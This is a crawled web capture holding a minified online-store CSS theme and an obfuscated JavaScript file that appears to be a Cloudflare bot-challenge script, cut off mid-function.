slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes slideOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes hinge{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translateY(700px);transform:translateY(700px);opacity:0}}@keyframes hinge{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-ms-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);-ms-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translateY(700px);-ms-transform:translateY(700px);transform:translateY(700px);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}@keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);-ms-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}body{color:#282526;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif}.wrapper{background-color:#fff}.icons,.owl-controls .owl-page span,.owl-controls .owl-page.active span,.owl-controls.clickable .owl-page.active:hover span,.scrollup{background-color:#282526 !important} .icons:hover,.owl-controls.clickable .owl-page:hover span,.owl-controls.clickable .owl-page:hover span,.scrollup:hover{background-color:#c82d48 !important}a{color:#c82d48}a:hover,h2.product-name a:hover,h3.product-name a:hover,h4.product-name a:hover,h5.product-name a:hover,p.product-name a:hover{color:#282526}.caret,.caret:before,.caret:after{color:#282526}div .button{background-color:#e77e22} div .button:hover,div a.button:hover,div .button:focus,div a.button:focus{background-color:#282526}.header{color:#282526} .header a{color:#282526} .header a:hover{color:#c82d48} .header .wrap-container{} .caret,.caret:before,.caret:after{color:#282526}.keep-header .header.hide-bar{}#header-search .input-text{background-color:#eee} #header-search .input-text:hover,#header-search .input-text:focus{}#header-search .input-text,#header-search .button{color:#282526} #header-search .input-text:hover,#header-search .input-text:focus,#header-search .input-text:hover + .button,#header-search .button:hover{color:#282526}#header-search .input-text{border:none}.header .skip-content,.header #header-account.skip-content,.header .form-search .search-autocomplete{}.header .skip-content a,.header #header-account.skip-content a,.header .form-search .search-autocomplete li{color:#282526} .header .skip-content a:hover,.header #header-account.skip-content a:hover{}.header .dropdown.open > .dropdown-heading.cover .caret{}.header-mobile .skip-link,{} .header-mobile .skip-link:hover{} .header-mobile .skip-link.skip-active{}.header-language-background{color:#282526 !important} .header-language-background  a{color:#282526 !important} .header-language-background  a:hover{color:#c82d48 !important} #mainmenutop{background-color:#fff}.ves-megamenu .navbar-nav > li > a{background-color:#fff} .ves-megamenu .navbar-nav > li > a span{color:#282526} .ves-megamenu .navbar-nav > li > a:hover{background-color:#ececec} .ves-megamenu .navbar-nav > li > a:hover span{color:#c82d48}.ves-megamenu .navbar-nav > li.active a{background-color:#ececec}.ves-megamenu .navbar-nav > li.active > a span{color:#c82d48}.main-container{background-color:#fff}.main-container .main{background-color:#fff}.products-grid .product-block,.product-list .product-block{background-color:#fff;padding-bottom:FFFFFF} .products-grid .product-block:hover,.product-list .product-block:hover{} .product-block .product-name a,.product-view .product-name h1{color:#eee;font-family:"ABeeZee",georgia,serif} .product-block .product-name a:hover,.product-view .product-name h1:hover{} .product-block .price,.product-block .regular-price .price,.product-view .price-box .regular-price .price{color:#282526 !important} .product-block .old-price .price,.product-block .price-excluding-tax .price,.product-view .price-box .old-price .price,.product-view .price-box .price-excluding-tax .price{color:#282526 !important} .product-block .special-price .price,.product-block .price-including-tax .price,.product-view .price-box .special-price .price,.product-view .price-box .price-including-tax .price{color:#c82d48 !important} .product-block .quickview a,.product-view .quickview a{background-color:#c82d48} .product-block .quickview a:hover,.product-view .quickview a:hover{background-color:#80b31a} .product-block .btn-cart,.product-view .btn-cart{background-color:#e77e22} .product-block .btn-cart:hover,.product-view .btn-cart:hover{background-color:#80b31a} .product-block .product-info .actions .add-to-links li a.link-compare,.product-view .add-to-links li a.link-compare{background-color:#c82d48 !important} .product-block .product-info .actions .add-to-links li:hover a.link-compare,.product-view .add-to-links li:hover .link-compare{background-color:#282526 !important} .product-block .product-info .actions .add-to-links li a.link-wishlist,.product-view .add-to-links li a.link-wishlist{color:#282526 !important} .product-block .product-info .actions .add-to-links li:hover a.link-wishlist,.product-view .add-to-links li:hover a.link-wishlist{} .product-block .desc,.product-view .short-description{color:#282526}.product-block .countdown-timmer,.product-block .countdown-timmer span,.product-view .countdown-timmer,.product-view .countdown-timmer span{color:#282526 !important}.product-block .new-icon,.product-view .new-icon{background-color:#c82d48} .product-block .onsale,.product-view .onsale{background-color:#c82d48} .product-view .tabs .toggle-tabs{background-color:#eee}.product-view .tabs li span{background-color:#eee;color:#282526}.product-view .tabs li:hover span{background-color:#fff;color:#282526;border-color:#fff;border-bottom-color:transparent}.product-view .tabs li.current span{background-color:#fff;color:#c82d48} .product-view .tabs .tab-container{background-color:#fff;border-top-color:#eee}.product-view .tabs-accodion.tabs .tab-container{} .product-view .tabs li.current span{border-color:#eee;border-bottom-color:transparent} .product-view .tabs li.current:hover span{border-bottom-color:transparent}.product-view .tabs.tabs-accodion .tab{background-color:#c82d48;color:#282526;border-color:#eee}.product-view .tabs.tabs-accodion .tab:hover,.product-view .tabs.tabs-accodion .tab:focus,.product-view .tabs.tabs-accodion .tab.current{color:#c82d48} #ves-footer .footer{color:#282526;background-color:#ccc} #ves-footer .footer a{color:#c82d48} #ves-footer .footer a:hover{color:#282526} #ves-footer .footer .wrap-container{} #ves-footer .footer-top{color:#282526} #ves-footer .footer-top a{color:#282526} #ves-footer .footer-top a:hover{color:#c82d48}#ves-footer .footer-center{color:#282526} #ves-footer .footer-center a{color:#282526} #ves-footer .footer-center a:hover{color:#c82d48}#ves-footer .footer-bottom{color:#282526} #ves-footer .footer-center a{color:#282526} #ves-footer .footer-center a:hover{color:#c82d48}.sidebar .block-title strong,.sidebar .block-title{color:#282526;background-color:#fff} .sidebar .block-content{} .sidebar .block-content a{color:#c82d48} .sidebar .block-content a:hover{color:#282526} .sidebar .block{}.block-title{color:#3b3b3b} .block-content{color:#000} .block-content a{color:#282526} .block-content a:hover{color:#c82d48} .block{}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://music-store-download.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8584
content:
window._cf_chl_opt={AKGCx8:'b'};~function(F6,rH,rY,rw,rV,ri,rJ,rS,F0,F1){F6=G,function(e,x,FY,F5,F,m){for(FY={e:277,x:484,F:314,m:258,v:281,g:437,C:254,E:271,D:468},F5=G,F=e();!![];)try{if(m=parseInt(F5(FY.e))/1*(-parseInt(F5(FY.x))/2)+-parseInt(F5(FY.F))/3+-parseInt(F5(FY.m))/4*(-parseInt(F5(FY.v))/5)+parseInt(F5(FY.g))/6+parseInt(F5(FY.C))/7+-parseInt(F5(FY.E))/8+parseInt(F5(FY.D))/9,m===x)break;else F.push(F.shift())}catch(v){F.push(F.shift())}}(f,648926),rH=this||self,rY=rH[F6(340)],rw=null,rV=rR(),ri=function(v1,v0,mO,mn,mJ,mi,mB,FE,x,F,m,g){return v1={e:377,x:418,F:322,m:455},v0={e:430,x:447,F:485,m:485,v:409,g:305,C:334,E:384,D:478,c:311,Q:409,j:298,h:470,T:320,o:295,y:409,U:434,Z:410,X:274,N:409,d:385,A:471,k:307,l:409,I:458,H:389,Y:433,s:363,L:396,W:434,a:278,K:409,M:435,P:310,z:432,R:388,V:405,B:379,i:402,J:289,S:261,n:342,b:346,O:395,f0:394,f1:379,f2:321},mO={e:461},mn={e:348,x:244,F:383},mJ={e:383,x:396,F:452,m:364,v:424,g:452,C:424,E:452,D:364,c:424,Q:280,j:353,h:251,T:454,o:279,y:434,U:399,Z:454,X:278,N:343,d:311,A:349,k:315,l:279,I:276,H:312,Y:434,s:399,L:349,W:409,a:325,K:298,M:434,P:477,z:344,R:409,V:483,B:364,i:424,J:279,S:434,n:279,b:270,O:315,f0:325,f1:343,f2:279,f3:445,f4:389,f5:434,f6:278,f7:266,f8:434,f9:476,ff:381,fG:449,fe:268,fx:434,fr:257,fF:433},mi={e:448,x:318},mB={e:373,x:376,F:326,m:396,v:419,g:341,C:404},FE=F6,x={'zzMbt':function(C,E){return C==E},'wMeRQ':function(C,E){return C==E},'uwDHg':function(C,E){return E===C},'nvZvj':function(C,E){return C>E},'RFhEx':function(C,E){return C(E)},'xkeDm':function(C,E){return C==E},'VOiwF':function(C,E){return C-E},'aRjBC':function(C,E){return C(E)},'OIBdy':function(C,E){return C-E},'BLCbm':function(C,E){return C|E},'zLkaG':function(C,E){return C<<E},'hNiOp':function(C,E){return C<E},'NXuIW':function(C,E){return E&C},'QovJw':function(C,E){return C(E)},'dWFyH':function(C,E){return E==C},'sCjXu':function(C,E){return C!==E},'YkKEe':function(C,E){return C<<E},'BjEkw':function(C,E){return E|C},'VJlEG':function(C,E){return C-E},'gFxFz':function(C,E){return C-E},'lMBRy':function(C,E){return C==E},'JGMLH':function(C,E){return C<<E},'rgRAR':function(C,E){return C-E},'tfauO':function(C,E){return C(E)},'rhHrZ':function(C,E){return C(E)},'pyZiK':FE(v1.e),'evxuO':function(C,E){return C==E},'QGbUO':function(C,E,D,c,Q){return C(E,D,c,Q)},'NxSmU':FE(v1.x),'PWtwU':function(C,E){return E===C},'EcVMr':function(C,E){return C!=E},'hnUqd':function(C,E){return C==E},'TerVK':function(C,E){return C==E},'qChpz':function(C,E){return C*E},'tzbRN':function(C,E){return C<E},'VAqYo':function(C,E){return C!=E},'CXkWG':function(C,E){return E&C},'aRmdT':function(C,E){return C&E},'zFytf':function(C,E){return E==C},'SUETO':function(C,E){return C(E)},'kWSJy':function(C,E){return C(E)},'ubRbc':function(C,E){return C===E}},F=String[FE(v1.F)],m={'h':function(C,mR,Fc,E){return mR={e:349},Fc=FE,E={'HTKzV':function(D,c){return D&c},'sGhCA':function(D,c,FD){return FD=G,x[FD(mR.e)](D,c)},'SEIkn':function(D,c){return D(c)},'hukmK':Fc(mi.e)},x[Fc(mi.x)](null,C)?'':m.g(C,6,function(D,FQ,Q){if(FQ=Fc,E[FQ(mB.e)]!==FQ(mB.x))return FQ(mB.F)[FQ(mB.m)](D);else Q=E[FQ(mB.v)](h,T),o>>=1,E[FQ(mB.g)](0,y)&&(U=Z,X=E[FQ(mB.C)](N,d++)),A|=k*(0<Q?1:0),l<<=1})},'g':function(C,E,D,Fj,Q,j,T,o,y,U,Z,X,N,A,I,H,Y,s){if(Fj=FE,C==null)return'';for(j={},T={},o='',y=2,U=3,Z=2,X=[],N=0,A=0,I=0;I<C[Fj(mJ.e)];I+=1)if(H=C[Fj(mJ.x)](I),Object[Fj(mJ.F)][Fj(mJ.m)][Fj(mJ.v)](j,H)||(j[H]=U++,T[H]=!0),Y=o+H,Object[Fj(mJ.g)][Fj(mJ.m)][Fj(mJ.C)](j,Y))o=Y;else{if(Object[Fj(mJ.E)][Fj(mJ.D)][Fj(mJ.c)](T,o)){if(x[Fj(mJ.Q)](Fj(mJ.j),Fj(mJ.h)))return;else{if(x[Fj(mJ.T)](256,o[Fj(mJ.o)](0))){for(Q=0;Q<Z;N<<=1,A==E-1?(A=0,X[Fj(mJ.y)](x[Fj(mJ.U)](D,N)),N=0):A++,Q++);for(s=o[Fj(mJ.o)](0),Q=0;x[Fj(mJ.Z)](8,Q);N=N<<1.22|s&1,x[Fj(mJ.X)](A,x[Fj(mJ.N)](E,1))?(A=0,X[Fj(mJ.y)](x[Fj(mJ.d)](D,N)),N=0):A++,s>>=1,Q++);}else{for(s=1,Q=0;Q<Z;N=N<<1|s,x[Fj(mJ.A)](A,x[Fj(mJ.k)](E,1))?(A=0,X[Fj(mJ.y)](D(N)),N=0):A++,s=0,Q++);for(s=o[Fj(mJ.l)](0),Q=0;16>Q;N=x[Fj(mJ.I)](x[Fj(mJ.H)](N,1),1.31&s),A==E-1?(A=0,X[Fj(mJ.Y)](x[Fj(mJ.s)](D,N)),N=0):A++,s>>=1,Q++);}y--,x[Fj(mJ.L)](0,y)&&(y=Math[Fj(mJ.W)](2,Z),Z++),delete T[o]}}else for(s=j[o],Q=0;x[Fj(mJ.a)](Q,Z);N=N<<1.17|x[Fj(mJ.K)](s,1),E-1==A?(A=0,X[Fj(mJ.M)](x[Fj(mJ.P)](D,N)),N=0):A++,s>>=1,Q++);o=(y--,x[Fj(mJ.z)](0,y)&&(y=Math[Fj(mJ.R)](2,Z),Z++),j[Y]=U++,String(H))}if(x[Fj(mJ.V)]('',o)){if(Object[Fj(mJ.E)][Fj(mJ.B)][Fj(mJ.i)](T,o)){if(256>o[Fj(mJ.J)](0)){for(Q=0;Q<Z;N<<=1,A==x[Fj(mJ.k)](E,1)?(A=0,X[Fj(mJ.S)](D(N)),N=0):A++,Q++);for(s=o[Fj(mJ.n)](0),Q=0;x[Fj(mJ.T)](8,Q);N=x[Fj(mJ.b)](N,1)|1.41&s,A==x[Fj(mJ.O)](E,1)?(A=0,X[Fj(mJ.y)](D(N)),N=0):A++,s>>=1,Q++);}else{for(s=1,Q=0;x[Fj(mJ.f0)](Q,Z);N=s|N<<1.53,A==x[Fj(mJ.f1)](E,1)?(A=0,X[Fj(mJ.y)](x[Fj(mJ.d)](D,N)),N=0):A++,s=0,Q++);for(s=o[Fj(mJ.f2)](0),Q=0;16>Q;N=x[Fj(mJ.f3)](N<<1.32,1.62&s),A==x[Fj(mJ.f4)](E,1)?(A=0,X[Fj(mJ.f5)](x[Fj(mJ.d)](D,N)),N=0):A++,s>>=1,Q++);}y--,y==0&&(y=Math[Fj(mJ.R)](2,Z),Z++),delete T[o]}else for(s=j[o],Q=0;Q<Z;N=N<<1|1&s,x[Fj(mJ.f6)](A,x[Fj(mJ.f7)](E,1))?(A=0,X[Fj(mJ.f8)](D(N)),N=0):A++,s>>=1,Q++);y--,x[Fj(mJ.f9)](0,y)&&Z++}for(s=2,Q=0;Q<Z;N=x[Fj(mJ.ff)](N,1)|1&s,x[Fj(mJ.f6)](A,x[Fj(mJ.fG)](E,1))?(A=0,X[Fj(mJ.S)](x[Fj(mJ.fe)](D,N)),N=0):A++,s>>=1,Q++);for(;;)if(N<<=1,A==E-1){X[Fj(mJ.fx)](x[Fj(mJ.fr)](D,N));break}else A++;return X[Fj(mJ.fF)]('')},'j':function(C,mS,Fp){return mS={e:279},Fp=FE,x[Fp(mn.e)]===x[Fp(mn.e)]?x[Fp(mn.x)](null,C)?'':''==C?null:m.i(C[Fp(mn.F)],32768,function(E,Fh){return Fh=Fp,C[Fh(mS.e)](E)}):void 0},'i':function(C,E,D,FT,Q,j,T,o,y,U,Z,X,N,A,I,H,Y,K,P,z,R,V,B,s,L,W){if(FT=FE,Q={'NZuhE':function(M,P,z,R,V){return M(P,z,R,V)},'huWiw':function(M,P,z,R,V,Fq){return Fq=G,x[Fq(mO.e)](M,P,z,R,V)},'DKxUI':x[FT(v0.e)]},x[FT(v0.x)](FT(v0.F),FT(v0.m))){for(j=[],T=4,o=4,y=3,U=[],N=D(0),A=E,I=1,Z=0;3>Z;j[Z]=Z,Z+=1);for(H=0,Y=Math[FT(v0.v)](2,2),X=1;x[FT(v0.g)](X,Y);)for(s=FT(v0.C)[FT(v0.E)]('|'),L=0;!![];){switch(s[L++]){case'0':x[FT(v0.D)](0,A)&&(A=E,N=x[FT(v0.c)](D,I++));continue;case'1':A>>=1;continue;case'2':H|=X*(0<W?1:0);continue;case'3':W=N&A;continue;case'4':X<<=1;continue}break}switch(H){case 0:for(H=0,Y=Math[FT(v0.Q)](2,8),X=1;X!=Y;W=x[FT(v0.j)](N,A),A>>=1,x[FT(v0.h)](0,A)&&(A=E,N=D(I++)),H|=x[FT(v0.T)](x[FT(v0.o)](0,W)?1:0,X),X<<=1);K=F(H);break;case 1:for(H=0,Y=Math[FT(v0.y)](2,16),X=1;X!=Y;W=x[FT(v0.j)](N,A),A>>=1,0==A&&(A=E,N=D(I++)),H|=(0<W?1:0)*X,X<<=1);K=F(H);break;case 2:return''}for(Z=j[3]=K,U[FT(v0.U)](K);;){if(I>C)return'';for(H=0,Y=Math[FT(v0.y)](2,y),X=1;x[FT(v0.Z)](X,Y);W=x[FT(v0.X)](N,A),A>>=1,0==A&&(A=E,N=D(I++)),H|=X*(0<W?1:0),X<<=1);switch(K=H){case 0:for(H=0,Y=Math[FT(v0.N)](2,8),X=1;X!=Y;W=x[FT(v0.d)](N,A),A>>=1,x[FT(v0.A)](0,A)&&(A=E,N=D(I++)),H|=X*(0<W?1:0),X<<=1);j[o++]=x[FT(v0.k)](F,H),K=o-1,T--;break;case 1:for(H=0,Y=Math[FT(v0.l)](2,16),X=1;X!=Y;W=A&N,A>>=1,A==0&&(A=E,N=D(I++)),H|=x[FT(v0.T)](0<W?1:0,X),X<<=1);j[o++]=x[FT(v0.I)](F,H),K=x[FT(v0.H)](o,1),T--;break;case 2:return U[FT(v0.Y)]('')}if(T==0&&(T=Math[FT(v0.N)](2,y),y++),j[K])K=j[K];else if(x[FT(v0.s)](K,o))K=Z+Z[FT(v0.L)](0);else return null;U[FT(v0.W)](K),j[o++]=Z+K[FT(v0.L)](0),T--,Z=K,x[FT(v0.a)](0,T)&&(T=Math[FT(v0.K)](2,y),y++)}}else try{return P=y[FT(v0.M)](FT(v0.P)),P[FT(v0.z)]=FT(v0.R),P[FT(v0.V)]='-1',T[FT(v0.B)][FT(v0.i)](P),z=P[FT(v0.J)],R={},R=Q[FT(v0.S)](o,z,z,'',R),R=Q[FT(v0.n)](y,z,z[Q[FT(v0.b)]]||z[FT(v0.O)],'n.',R),R=U(z,P[FT(v0.f0)],'d.',R),Z[FT(v0.f1)][FT(v0.f2)](P),V={},V.r=R,V.e=null,V}catch(i){return B={},B.r={},B.e=i,B}}},g={},g[FE(v1.m)]=m.h,g}(),rJ={},rJ[F6(473)]='o',rJ[F6(282)]='s',rJ[F6(355)]='u',rJ[F6(327)]='z',rJ[F6(262)]='n',rJ[F6(302)]='I',rJ[F6(386)]='b',rS=rJ,rH[F6(463)]=function(x,F,g,C,vm,vF,vr,FZ,E,Q,j,h,T,o,y){if(vm={e:374,x:375,F:453,m:359,v:465,g:406,C:359,E:329,D:330,c:489,Q:329,j:294,h:286,T:383,o:290,y:269,U:290,Z:441,X:416,N:247,d:292},vF={e:436,x:427,F:375,m:466,v:332,g:252,C:464,E:284,D:323,c:345,Q:462,j:297,h:383,T:416,o:354},vr={e:452,x:364,F:424,m:434},FZ=F6,E={'zbNBK':FZ(vm.e),'KNnMM':function(U,Z){return U!==Z},'NMoil':FZ(vm.x),'wvUFK':function(U,Z){return U+Z},'cqAIn':function(U,Z){return U===Z},'aKwxX':FZ(vm.F),'BWUCI':function(U,Z,X){return U(Z,X)},'tZpBB':function(U,Z,X){return U(Z,X)}},null===F||F===void 0)return C;for(Q=rO(F),x[FZ(vm.m)][FZ(vm.v)]&&(Q=Q[FZ(vm.g)](x[FZ(vm.C)][FZ(vm.v)](F))),Q=x[FZ(vm.E)][FZ(vm.D)]&&x[FZ(vm.c)]?x[FZ(vm.Q)][FZ(vm.D)](new x[(FZ(vm.c))](Q)):function(U,FN,N,Z){if(FN=FZ,E[FN(vF.e)](E[FN(vF.x)],FN(vF.F)))N={},N[FN(vF.m)]=E[FN(vF.v)],N[FN(vF.g)]=y.r,N[FN(vF.C)]=FN(vF.E),N[FN(vF.D)]=Z,o[FN(vF.c)][FN(vF.Q)](N,'*');else{for(U[FN(vF.j)](),Z=0;Z<U[FN(vF.h)];U[Z]===U[E[FN(vF.T)](Z,1)]?U[FN(vF.o)](Z+1,1):Z+=1);return U}}(Q),j='nAsAaAb'.split('A'),j=j[FZ(vm.j)][FZ(vm.h)](j),h=0;h<Q[FZ(vm.T)];T=Q[h],o=rb(x,F,T),j(o)?(y=E[FZ(vm.o)]('s',o)&&!x[FZ(vm.y)](F[T]),E[FZ(vm.U)](E[FZ(vm.Z)],E[FZ(vm.X)](g,T))?E[FZ(vm.N)](D,g+T,o):y||D(g+T,F[T])):E[FZ(vm.d)](D,g+T,o),h++);return C;function D(U,Z,FX){FX=FZ,Object[FX(vr.e)][FX(vr.x)][FX(vr.F)](C,Z)||(C[Z]=[]),C[Z][FX(vr.m)](U)}},F0=F6(339)[F6(384)](';'),F1=F0[F6(294)][F6(286)](F0),rH[F6(423)]=function(x,F,vc,Fd,m,v,g,C,E){for(vc={e:397,x:383,F:415,m:245,v:383,g:265,C:306,E:434,D:412,c:480},Fd=F6,m={'xiict':function(D,Q){return D===Q},'UXanF':function(D,Q){return D<Q},'rukhd':function(D,Q){return D(Q)},'xzrEy':function(D,Q){return D+Q}},v=Object[Fd(vc.e)](F),g=0;g<v[Fd(vc.x)];g++)if(C=v[g],m[Fd(vc.F)]('f',C)&&(C='N'),x[C]){for(E=0;m[Fd(vc.m)](E,F[v[g]][Fd(vc.v)]);-1===x[C][Fd(vc.g)](F[v[g]][E])&&(m[Fd(vc.C)](F1,F[v[g]][E])||x[C][Fd(vc.E)](m[Fd(vc.D)]('o.',F[v[g]][E]))),E++);}else x[C]=F[v[g]][Fd(vc.c)](function(D){return'o.'+D})},F3();function F3(vY,vH,vI,vl,Ft,e,x,F,m,v){if(vY={e:256,x:460,F:391,m:400,v:347,g:357,C:456,E:313,D:369,c:317,Q:357,j:452,h:364,T:424,o:434,y:474,U:474,Z:372,X:392,N:392},vH={e:275,x:390,F:456,m:400,v:392},vI={e:417,x:256,F:413,m:490,v:279,g:434,C:249,E:279,D:490,c:259,Q:288,j:434,h:249,T:446,o:368,y:434,U:398,Z:279,X:440,N:360,d:434,A:409,k:248},vl={e:263},Ft=F6,e={'AJrUr':function(g,C){return g>C},'MHtSa':function(g,C){return g(C)},'yqtnF':function(g,C){return g<<C},'iDtGi':function(g,C){return C==g},'LujRB':function(g,C){return g|C},'bvtUr':function(g,C){return g-C},'aIMzk':function(g,C){return g(C)},'TsAKe':function(g,C){return C&g},'Yrayd':function(g,C){return g-C},'WtgsX':function(g,C,E){return g(C,E)},'NBJqM':function(g,C){return g!==C},'HJUOS':Ft(vY.e),'YHBaD':function(g,C){return g(C)},'OiUJh':Ft(vY.x),'zDyke':Ft(vY.F),'jayko':function(g){return g()},'lHMnW':Ft(vY.m)},x=rH[Ft(vY.v)],!x)return;if(!e[Ft(vY.g)](rP))return;(F=![],m=function(vk,Fl,g){if(vk={e:255},Fl=Ft,g={'esApZ':function(C,E,D,Fk){return Fk=G,e[Fk(vk.e)](C,E,D)}},!F){if(F=!![],!rP()){if(e[Fl(vI.e)](Fl(vI.x),e[Fl(vI.F)])){if(e[Fl(vI.m)](256,fo[Fl(vI.v)](0))){for(GI=0;Gu<GH;Gw<<=1,GL-1==Gs?(GW=0,Ga[Fl(vI.g)](e[Fl(vI.C)](GK,GM)),GP=0):Gz++,GY++);for(GR=GV[Fl(vI.E)](0),GB=0;e[Fl(vI.D)](8,Gi);GS=e[Fl(vI.c)](Gn,1)|Gb&1,e[Fl(vI.Q)](GO,e0-1)?(e1=0,e2[Fl(vI.j)](e[Fl(vI.h)](e3,e4)),e5=0):e6++,e7>>=1,GJ++);}else{for(e8=1,e9=0;ef<eG;ex=e[Fl(vI.T)](er<<1,eF),e[Fl(vI.Q)](em,e[Fl(vI.o)](ev,1))?(eg=0,eC[Fl(vI.y)](e[Fl(vI.U)](eE,eD)),ec=0):eQ++,ej=0,ee++);for(ep=eh[Fl(vI.Z)](0),eq=0;e[Fl(vI.D)](16,eT);ey=e[Fl(vI.T)](eU<<1.56,e[Fl(vI.X)](eZ,1)),e[Fl(vI.Q)](eX,e[Fl(vI.N)](eN,1))?(ed=0,eA[Fl(vI.d)](et(ek)),el=0):eI++,eu>>=1,eo++);}GZ--,0==GX&&(GN=Gd[Fl(vI.A)](2,GA),Gt++),delete Gk[Gl]}else return}e[Fl(vI.k)](rs,function(E,FI){FI=Fl,g[FI(vl.e)](F4,x,E)})}},rY[Ft(vY.C)]!==e[Ft(vY.E)])?Ft(vY.D)!==Ft(vY.c)?e[Ft(vY.Q)](m):(D[Ft(vY.j)][Ft(vY.h)][Ft(vY.T)](c,Q)||(j[h]=[]),T[o][Ft(vY.o)](y)):rH[Ft(vY.y)]?rY[Ft(vY.U)](Ft(vY.Z),m):(v=rY[Ft(vY.X)]||function(){},rY[Ft(vY.N)]=function(Fu){if(Fu=Ft,e[Fu(vH.e)]===e[Fu(vH.x)])return![];else v(),rY[Fu(vH.F)]!==Fu(vH.m)&&(rY[Fu(vH.v)]=v,m())})}function rK(x,Fi,FG,F,m){return Fi={e:337,x:337,F:451},FG=F6,F={},F[FG(Fi.e)]=function(v,g){return v<g},m=F,m[FG(Fi.x)](Math[FG(Fi.F)](),x)}function rW(){return rL()!==null}function rs(e,FW,FL,F7,x,F){FW={e:479,x:407,F:371},FL={e:352,x:387},F7=F6,x={'FdDlL':function(m,v){return v===m},'YbVIz':function(m,v,g){return m(v,g)},'QEucv':F7(FW.e)},F=F2(),x[F7(FW.x)](rz,F.r,function(m,F8){F8=F7,x[F8(FL.e)](typeof e,F8(FL.x))&&e(m),ra()}),F.e&&rB(x[F7(FW.F)],F.e)}function F4(m,v,vw,FH,g,C,E,D){if(vw={e:361,x:482,F:267,m:482,v:466,g:374,C:252,E:464,D:361,c:345,Q:462,j:466,h:374,T:252,o:464,y:284,U:323},FH=F6,g={},g[FH(vw.e)]=FH(vw.x),C=g,!m[FH(vw.F)])return;v===FH(vw.m)?(E={},E[FH(vw.v)]=FH(vw.g),E[FH(vw.C)]=m.r,E[FH(vw.E)]=C[FH(vw.D)],rH[FH(vw.c)][FH(vw.Q)](E,'*')):(D={},D[FH(vw.j)]=FH(vw.h),D[FH(vw.T)]=m.r,D[FH(vw.o)]=FH(vw.y),D[FH(vw.U)]=v,rH[FH(vw.c)][FH(vw.Q)](D,'*'))}function 